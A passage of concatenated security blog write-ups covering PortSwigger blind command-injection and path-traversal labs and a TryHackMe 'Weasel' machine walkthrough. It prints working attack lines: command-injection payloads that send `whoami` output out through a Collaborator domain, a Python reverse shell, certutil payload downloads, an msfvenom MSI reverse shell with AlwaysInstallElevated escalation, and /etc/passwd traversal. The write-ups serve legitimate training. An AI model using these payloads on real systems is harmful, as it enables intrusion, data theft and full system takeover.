
+%26+ping+BURP_COLLABORATOR_SUBDOMAIN+%26+

Here, we are simply trying to ping the collaborator’s subdomain to confirm that if we receive any DNS requests on our Collaborator window then the parameter is vulnerable. Let us directly try the payload on email parameters.

Send the request from Burp Repeater.

4.4 Email para is vuln


Now, we will switch to the Burp Collaborator window and click on “Poll now” to check if we received any DNS requests or not.

4.5 Burp COllaborator

We will find that we received some interaction with subdomain which confirms that the email parameter is vulnerable to blind command injection vulnerability.


We can also use nslookup to send DNS requests to the subdomain using the following payload:

 +%26+nslookup+BURP_COLLABORATOR_SUBDOMAIN+%26+

Send the request from Burp Repeater.

4.6 nslookup

Now, we will switch to the Burp Collaborator window and click on “Poll now” to check if we received any DNS requests or not.

4.7 Burp Collab nslookup

We will again find that we received some interaction with the subdomain. Hence it will solve the lab also.

4.8 Lab solved


Lab 5- Blind OS command injection with out-of-band data exfiltration

In the final scenario, we will learn how we can exfiltrate data using OAST techniques. We will use Burp Collaborator’s subdomain to get (exfiltrate) the output of any command. Let us begin the process.

Let’s access the lab. We will require Burp Suite Professional edition here.

5.1 Webpage 1

We will find a “Submit feedback” button in the top right corner. Let us click on it and see what functionality we have here.

Over here, we can provide feedback to the website by submitting a feedback form which has four parameters: Name, Email, Subject and Message. Let us fill the form with any random values and click on the “Submit feedback” button. You will get a message on the web page “Thank you for submitting feedback!

5.2 submit feedback

Go to Burp suite’s Proxy tab then click on HTTP History tab to access all the recently browsed pages and web requests.

There you will find a POST request to the “/feedback/submit” endpoint. Take the request to repeater.

5.3 Proxy tab

Now in order to use OAST techniques, we need a Burp Collaborator. So, we will open it and copy the Collaborator’s subdomain by clicking on “Copy to Clipboard”.

Go to repeater tab and in order to identify which parameter is vulnerable to command injection, we need to use the following payload as a value for each parameter:


+%26+ping+`whoami`.BURP_COLLABORATOR_SUBDOMAIN+%26+

Here, we are simply trying to use a command whoami as a subdomain of collaborator’s domain and using ping command to confirm that if we receive any DNS requests on our Collaborator window then the parameter is vulnerable and it will contain the output of whoami command. Let us directly try the payload on email parameter.

Send the request from Burp Repeater.

5.4 Email para is vuln

Now, we will switch to the Burp Collaborator window and click on “Poll now” to check if we received any DNS requests or not.

We will find that we received some interaction with subdomain which confirms that the email parameter is vulnerable to blind command injection vulnerability. If we click on any DNS request, we will find the output of whoami command as a subdomain of the collaborator’s domain name.

5.5 burp collaborator

We can submit the output of the whoami command and this will solve the lab.

5.6 Lab solved

We have discovered many ways to identify and exploit Command Injection Vulnerabilities.

You can also check out our other PortSwigger blogs here.

Happy Pentesting!!!

Team CyberiumX

TryHackMe- Weasel

Hello folks,

This blog focuses on a recently added machine called “Weasel” within “TryHackMe” Platform. It has been classified as a Medium-level challenge. This machine will help you to understand Pivoting and Windows Privilege escalation. Let’s proceed without any delay and begin the penetration testing process.

You can access the machine here on TryHackMe.

First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.

nmap –sV -sC <Machine_IP>

1. nmap scan

There are a total 6 TCP ports open. The important ones are SSH(22), SMB(445), RDP(3389) and HTTP(8888). Here, SSH looks very interesting as normally on windows machines we do not see this port open. Let us start the enumeration from HTTP and SMB protocols.

On the HTTP port, we can see a Jupyter Notebook login page which requires either a password or a token to login.

2. Webpage

I tried gobuster as well but didn’t get any interesting directory. There is nothing else that we can find on the webpage.

Let’s now target SMB service and look for some shares. We can use smbmap to check the permissions on available shares and then smbclient to connect to the shares using following command:

smbmap -H <Machine_IP> -u “CyberiumX”

We can see that we have some shares available out of which the datasci-team looks promising. So let’s connect to it using following command:

smbclient //<Machine_IP>/datasci-team

3. SMB enum

We can see there are many files and directories available in the share. We need to check all of them to get something interesting.

So after looking into every file and directory, I found something which will allow us to login through the Jupyter notebook. There is a file in misc directory named “jupyter-token.txt”. Let’s download it and read the contents of it.

4. Jupyter token

We can see that we have a token which might allow us to login. Let us go to the web application and login with the token we have. Yes!!! We are logged in and we have the dashboard of a Jupyter notebook.

5. Login


Initial Foothold on Weasel

Now, we need to find a way to get a foothold from here. Let us see how the Jupyter notebook works.

There is a “New” option which can create a new python3 notebook, so I clicked on it and tried to execute a simple python3 code. So we can confirm that it helps us to execute any malicious reverse shell code written in Python3. Let’s use the following code to get the reverse shell:

import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“<Your_IP>”,1337));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn(“/bin/sh”)

7. reverse shell

And use netcat to start listening.

nc –nlvp 1337

8. got reverse shell

We can see that we have gained our foothold on a Linux machine. But wait…wasn’t it supposed to be a Windows machine? Ahh!!! We have to pivot our way to it.


Pivoting on Weasel

Let’s upgrade the shell and find our way out of it.

I moved to the home directory of dev-datasci user. There, I found a file with the name “dev-datasci-lowpriv_id_ed25519”. I read the contents of it and it looked like a private key for SSH.

9. Private Key

We know that we have SSH protocol running on the target windows machine, so it might help us to Pivot on our windows machine. Let’s try it out.


Let’s create a file on our machine with any name and paste the contents of the dev-datasci-lowpriv_id_ed25519 file on our new file. Also we will provide required permission to our private key file.

nano id_rsa

chmod 600 id_rsa

Now, we will use the ssh command to get access to the windows machine. But wait a second, for which user are we going to take the access? So, I tried ssh for dev-datasci and dev-datasci-lowpriv users and finally I got access using the second one.

ssh -i id_rsa dev-datasci-lowpriv@<Machine_IP>

10. Got ssh access

Sweet!!! We have successfully accessed our target windows machine. Let’s get the contents of user.txt and move forward to get System access.


Privilege Escalation on Weasel

Let us upload WinPeas on our target machine to get possible ways for privilege escalation. We will use Python3 HTTP server on our machine to host the file and certutil to download the file on our windows machine using following commands:

python3 –m http.server 1234

certutil -urlcache -f http://<Your_IP>:1234/winPEASany_ofs.exe winPEAS.exe

12. Winpeas

We will execute the winPEAS.exe file by simply typing

winPEAS.exe

It’s always helpful to put the output of WinPEAS in a file so that we can review it further using the following command:

winPEAS.exe > winpeas.txt

13.

Now let’s read out the output of winPEAS and try to look for possible ways to escalate the privilege.

In order to read the contents of the whole WinPEAS file in our terminal window, I used the Terminator tool as it has an option for infinite scroll-back which will help you a lot.


So after searching for juicy info in the output, I finally found two important and critical pieces of information which might help us to escalate privileges.

First one is a vulnerable functionality named “AlwaysInstallElevated” which allows any low privilege user to execute MSI (MicroSoft Installer) files with SYSTEM privileges.

14. Always Elevated

Secondly, we got the password for our current logged in user “dev-datasci-lowpriv

15. Password for the user

Also, we can simply confirm about AlwaysInstallElevated functionality by querying the windows registry as follows:

reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

We can see that this registry path exists on the system which confirms that this functionality exists.

16. Confirmed ALwaysInstallElevated

Now in order to exploit it, we need to create a malicious MSI file which is very simple with msfvenom. Let us use the following command to create it:

msfvenom -p windows/x64/shell_reverse_tcp LHOST=<Your_IP> LPORT=4444 -f msi > cyberiumx.msi

17. msfvenom

Also let’s create the metasploit listener for the same using following commands:

msfconsole

use exploit/multi/handler

set payload windows/x64/shell_reverse_tcp

set lhost <Your_IP>

set lport 4444

exploit

18. msfconsole

Now we will create Python3 HTTP server to host the malicious msi file and certutil to download the file on windows as follows:

python3 –m http.server 1234

certutil -urlcache -f http://<Your_IP>:1234/cyberiumx.msi cyberiumx.msi

19. DownloadedMSI

Let’s execute the malicious msi file in order to get reverse shell using following command:

msiexec /qn /i c:\Users\dev-datasci-lowpriv\cyberiumx.msi

We will find that it will not provide the reverse shell.

20. didnt worked

We need to run the same command using another windows utility called “runas” which allows you to run any specific command on the behalf of any user whose password you have. We know the password of dev-datasci-lowpriv user so we can simply execute the malicious msi file using runas command as follows and then provide the password for the user:

runas /user:dev-datasci-lowpriv “msiexec /quiet /qn /i C:\Users\dev-datasci-lowpriv\cyberiumx.msi”

21. Runas command

Wooooh!!! We got the reverse shell within a few seconds. You can confirm that we are System user using whoami command and can read the contents of root.txt using following command:

type C:\Users\Administrator\Desktop\root.txt

22. Got System shell

Weasel was another amazing Windows machine by TryHackMe. Getting initial access was pretty simple and pivoting and privilege escalation was very informative.

I hope that you guys enjoyed and find this write-up interesting.
You can check out our other write-ups related to TryHackMe over here.

Happy Pentesting!!!

Team CyberiumX
PortSwigger- Path Traversal Vulnerability

Hello folks,

This blog focuses on how we can identify and exploit Path Traversal vulnerabilities on websites. This is also known as Directory Traversal vulnerability. In this blog, I will be providing a detailed walkthrough of all PortSwigger’s Lab on Path Traversal. I am assuming that you guys have basic knowledge of it.

You can check out the Portswigger’s labs for Path Traversal vulnerability here.

Let’s proceed without any delay and begin the penetration testing process.

Lab 1- File path traversal, simple case

In this lab scenario, we will be looking at a simple case of Path Traversal without any defense in place. The rule 1 in order to exploit this vulnerability is to look for GET parameters and then try to add dot dot slash combinations (../) to access other files stored on the server.

Let’s access the lab. We will not require a Burp Suite here.

1.1 Website

There are many products available on the home page of the website. We will click on “View details” button of any product and find that there is a “productId” parameter on the URL but if you try to include the ../ combinations, you will find that it is not vulnerable to path traversal.

1.2 invalid productid

We will keep on looking for some other parameters. If we open the image in the new tab by right clicking on the image and selecting the “Open image in new tab” option, we will find that there is another parameter named “filename” which might be vulnerable to path traversal.

1.3 FIlename Parameter

Now we will replace the image name with our path traversal payload as follows:

filename=../../../../../../../etc/passwd

And we can see that it worked as we have a small image in our browser.

1.4 execured

Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file.

1.5 Got passwd

This will help us to solve the lab.

1.6 SOlved


Lab 2- File path traversal, traversal sequences blocked with absolute path bypass

Many web applications will implement some common obstacles to prevent Path traversal vulnerability but these defenses can be circumvented. Here in this scenario, we will be exploring a bypass technique using the absolute path of the file that we want to read.

Access the lab. We will not require Burp Suite here.


2.1 Webpage 1

There are many products available on the home page of the website. We will click on the “View details” button of any product and find that there is a “productId” parameter on URL. We can try different bypass steps but this parameter is not vulnerable.


We will keep on looking for some other parameters. Let’s try the same filename parameter after accessing the image in a new tab. Now we will replace the image name with our path traversal payload as follows:

filename=../../../../../../../etc/passwd

